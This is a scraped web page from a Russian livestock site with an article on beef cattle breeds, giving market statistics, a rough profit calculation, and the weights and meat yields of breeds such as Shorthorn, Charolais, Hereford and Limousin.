-->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-11101 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_6581" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6581">Поиск: </label>
    <input type="text" value="" name="s" id="s_6581" class="search-form__text">
    <button type="submit" id="searchsubmit_6581" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs" itemprop="item"><span itemprop="name">Коровы (КРС)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs/porody" itemprop="item"><span itemprop="name">Породы</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-11101" class="post-11101 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">О мясных породах коров</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-05-06">06.05.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/korovy-krs/porody" itemprop="articleSection">Породы</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11102" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg" alt="Возвращаются домой" width="600" height="438" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-15-300x219.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11102" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20438%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg" alt="Возвращаются домой" width="600" height="438" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-15-300x219.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="438"></span></a></p>
<p>Фермеры выбирают породы коров мясного направления для получения говядины. В мясе КРС нет углеводов, пищевых волокон и сахара. В 100 граммах: белков &#8212; до 26%, жиров &#8212; до 15%, калорий &#8212; 205, кальция &#8212; 18 мг, железа &#8212; 2,6 мг, магния &#8212; 21 мг. Одни держат 1-2 бычков, чтобы накормить семью полезным мясом. Другие закупают 20 голов и продают говядину, чтобы заработать. Средний убойный выход с одной коровы &#8212; 55-60%. Это 250-300 килограммов.</p>
<p><span id="more-11101"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osnovnye-harakteristiki">Основные характеристики</a></li><li class="level-2"><a href="#sostoyanie-rynka-govyadiny">Состояние рынка говядины</a></li><li class="level-2"><a href="#ekonomicheskaya-vygoda">Экономическая выгода</a></li><li class="level-1"><a href="#myasnye-porody-krs">Мясные породы КРС</a></li><li class="level-2"><a href="#shortgornskaya">Шортгорнская</a></li><li class="level-2"><a href="#sharolezskaya">Шаролезская</a></li><li class="level-2"><a href="#santa-gertruda">Санта-Гертруда</a></li><li class="level-2"><a href="#gerefordskaya">Герефордская</a></li><li class="level-2"><a href="#limuzinskaya">Лимузинская</a></li><li class="level-2"><a href="#aberdin-angusskaya">Абердин-ангусская</a></li><li class="level-2"><a href="#belgiyskaya-golubaya">Бельгийская голубая</a></li><li class="level-2"><a href="#kalmytskaya">Калмыцкая</a></li><li class="level-2"><a href="#galloveyskaya">Галловейская</a></li><li class="level-2"><a href="#haylend">Хайленд</a></li><li class="level-2"><a href="#devonskaya">Девонская</a></li><li class="level-2"><a href="#auliekolskaya">Аулиекольская</a></li><li class="level-2"><a href="#akvitanskaya">Аквитанская</a></li><li class="level-2"><a href="#obrak">Обрак</a></li><li class="level-2"><a href="#romanolskaya">Романьольская</a></li><li class="level-2"><a href="#markidzhanskaya">Маркиджанская</a></li><li class="level-2"><a href="#salers">Салерс</a></li><li class="level-2"><a href="#kianskaya">Кианская</a></li><li class="level-1"><a href="#myasnye-porody-korov-v-rossii">Мясные породы коров в России</a></li><li class="level-2"><a href="#kazahskaya-belogolovaya">Казахская белоголовая</a></li><li class="level-2"><a href="#ukrainskaya-i-volynskaya">Украинская и Волынская</a></li><li class="level-2"><a href="#russkaya-komolaya">Русская комолая</a></li><li class="level-1"><a href="#sravnite-produktivnost">Сравните продуктивность</a></li></ol><!--/noindex--></div><h2 id="osnovnye-harakteristiki">Основные характеристики</h2>
<h3 id="sostoyanie-rynka-govyadiny">Состояние рынка говядины</h3>
<p>На 2017 год мясные породы быков и коров составили 10% от общей численности КРС в России.</p>
<p>Статистика общего убойного веса мяса КРС в регионах-лидерах по производству говядины:</p>
<ul>
<li>Республика Башкортостан &#8212; 7,8% от общероссийского производства или 127000 тонн в убойном весе;</li>
<li>Республика Татарстан &#8212; 5,2% или 85400 тонн;</li>
<li>Алтайский край &#8212; 4,1% или 67200 тонн;</li>
<li>Краснодарский край &#8212; 3,9% или 63500 тонн;</li>
<li>Республика Дагестан &#8212; 3,7% или 60300 тонн.</li>
</ul>
<p>По состоянию рынка на 2017 год общероссийское производство говядины находится на отметке в 1619000 тонн в убойном весе. Из них 688000 тонн приходится на сельхозорганизации и крестьянско-фермерские хозяйства (КФХ). Экспортные поставки составили 5400 тонн.</p>
<p>На 2018-19 года расширение промышленного производства говядины направлено на внутренний рынок.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/01-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11106" src="https://znaifermu.ru/wp-content/uploads/2019/05/01-15.jpg" alt="Набирают большой вес " width="600" height="397" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-15-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11106" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20397%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/01-15.jpg" alt="Набирают большой вес " width="600" height="397" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-15-300x199.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a></p>
<h3 id="ekonomicheskaya-vygoda">Экономическая выгода</h3>
<p>Выращивание КРС мясного направления не так востребовано, как бизнес по продаже молока. Для сравнения ознакомьтесь с информацией из статьи «<a href="https://znaifermu.ru/korovy-krs/porody/molochnye.html">О молочных породах коров</a>».</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Однако разведение коров и быков на мясо &#8212; выгодное дело. Для примера возьмем среднюю стоимость килограмма говядины по России: 400 рублей. И средний выход мяса с одной туши КРС: 250 кило.</p>
<p>Вывод: с одной головы коровы или быка мясного направления получают: 250×400=100000 рублей. Чтобы высчитать чистую выгоду, надо вычесть расходы на питание животных, зарплату рабочим, коммунальные услуги. Узнайте больше в статье «<a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa/na-myaso-2.html">Бизнес-план по выращиванию на мясо бычков</a>».</p>
<p>Рассмотрим описание распространенных пород КРС с мясным направлением.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/02-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11107" src="https://znaifermu.ru/wp-content/uploads/2019/05/02-15.jpg" alt="Выносливые животные " width="600" height="395" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-15-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11107" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20395%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/02-15.jpg" alt="Выносливые животные " width="600" height="395" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-15-300x198.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="395"></span></a></p>
<h2 id="myasnye-porody-krs">Мясные породы КРС</h2>
<h3 id="shortgornskaya">Шортгорнская</h3>
<p>Шортгорнский скот появился в 18 веке в Великобритании. Внешне эта мясная порода коров красного, белого или полосатого окраса. Живот и грудь отвисшие, туловище массивное и округлое, ноги короткие. Отличительная особенности &#8212; с наступлением холодов шерсть начинает виться.</p>
<p>Вес новорожденных телят &#8212; 35 килограммов. Привесы &#8212; до 1,2 кило. Коровы достигают 750 килограммов, быки – 1000. С одной головы выходит 72% мяса.</p>
<p>Это послушные, спокойные животные. Скороспелые &#8212; убойную массу в 500 кило набирают уже к полутора годам. Коровы в среднем дают 3000 литров молока с жирностью 3,5%.</p>
<p>Из недостатков: капризны к содержанию &#8212; не выживают в условиях сухих степей и полупустынь. У животных слабый иммунитет и низкая плодовитость &#8212; рожают телят через год. Мясо содержит до 20% жирности.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/03-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11108" src="https://znaifermu.ru/wp-content/uploads/2019/05/03-15.jpg" alt="Ухаживают друг за другом " width="600" height="426" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-15-300x213.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11108" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20426%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/03-15.jpg" alt="Ухаживают друг за другом " width="600" height="426" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-15-300x213.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="426"></span></a></p>
<p>Из-за минусов шортогонский крупный рогатый скот не прижился в России. Разводят животных в Ростовской, Тюменской и Воронежской областях.</p>
<h3 id="sharolezskaya">Шаролезская</h3>
<p>Появилась порода во Франции. Изначально шаролезсцы тягали грузы. И сейчас они обладают выносливостью и развитой мускулатурой.</p>
<p>Бедра у животных сильные, правильной пропорции. Шея короткая, с маленькой головой, а грудь и спина широкие. Цвет шерсти колеблется от белесого до кремового с желтоватой насыщенностью.</p>
<p>Телята появляются на свет с весом в 30 килограммов. Привесы &#8212; 1,5-2 кило в сутки, даже на пастбищном откорме. Масса взрослой коровы &#8212; 900 килограммов, быки весят в пределах 1100. На мясо после убоя приходится 60%.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/04-13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11109" src="https://znaifermu.ru/wp-content/uploads/2019/05/04-13.jpg" alt="Набирают массу на подножном корме " width="600" height="377" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/04-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/04-13-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11109" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20377%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/04-13.jpg" alt="Набирают массу на подножном корме " width="600" height="377" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/04-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/04-13-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></a></p>
<p>Среднегодичные удои &#8212; до 4000 литров с жирностью в 4%. Корова дает молоко 15 лет.</p>
<p>Шаролезсцы скороспелы и набирают 250-300 кило уже к полугоду. Мясо считается постным из-за низкого содержания жира &#8212; до 10%. Остается нежным даже у старых животных. Эти качества быки передают на генетическом уровне, поэтому их часто используют в селекции.</p>
<p>Минусы: не переносят морозы ниже -10 градусов и резкие перепады температур. При отелах нужна помощь человека.</p>
<h3 id="santa-gertruda">Санта-Гертруда</h3>
<p>Вывели породу в Техасе (США) путем скрещивания шортгорнов и брахманов &#8212; потомков дикой зебу. Получились животные, устойчивые к сухому климату и высокой температуре до 40 градусов.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/05-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11110" src="https://znaifermu.ru/wp-content/uploads/2019/05/05-15.jpg" alt="Подслушивает возле окна " width="600" height="435" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-15-300x218.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11110" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20435%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/05-15.jpg" alt="Подслушивает возле окна " width="600" height="435" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-15-300x218.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="435"></span></a></p>
<p>Для Санта-Гертруды характерно мускулистое тела, широкий, удлиненный корпус с проступающим горбом в зоне загривка. Окрас у этой породы скота красный.</p>
<p>Вес родившегося теленка 29 килограммов, привес &#8212; 1,2 кило. Коровы набирают 600 килограммов, бычки мясной породы &#8212; 1200. Выход мяса &#8212; 65%.</p>
<p>Среднегодичные удои &#8212; 3000 литров, с жирностью 4,6%. От Санта-Гертруды получают мясо и молоко дажи при пастбищном содержании.</p>
<blockquote><p>В РФ чистопородным разведением коров породы Санта-Гертруда не занимаются.</p></blockquote>
<h3 id="gerefordskaya">Герефордская</h3>
<p>Представители британской породы дают мраморное мясо, из которого получаются лучшие стейки.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/07-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11111" src="https://znaifermu.ru/wp-content/uploads/2019/05/07-14.jpg" alt="Мощный бычок " width="600" height="421" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-14-300x211.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11111" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20421%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/07-14.jpg" alt="Мощный бычок " width="600" height="421" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-14-300x211.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="421"></span></a></p>
<p>У животных глубокая грудная клетка, широкая спина и мощные ноги. Окрас красный, в белый окрашена голова, шея и низ бочкообразного тела. Голова небольшая, с опущенными рогами. Из-за естественной мутации появляются коровы без рогов.</p>
<p>Телята рождаются с массой в 30 килограммов. Привесы &#8212; 0,8-1,3 кило. Вес взрослых самцов достигает 1300 килограммов, коров – 850. Средний убойный выход &#8212; 70%.</p>
<p>Из-за выносливости герефорды готовы к длительным перегонам, нагуливают вес при пастбищном содержании, стойко переносят морозы до -15 градусов и жару до 30 градусов.</p>
<p>Недостаток один: низкая молочность &#8212; до 1200 литров в год с жирностью 3,9%.</p>
<h3 id="limuzinskaya">Лимузинская</h3>
<p>Название породы пошло от французской провинции Лимузен, где она была выведена.</p>
<p>Телята рождаются с весом в 40 килограммов. Привесы &#8212; до 1,8 кило. Быки набирают 1100 килограммов, коровы — 600. Выход мяса &#8212; 65%.</p>
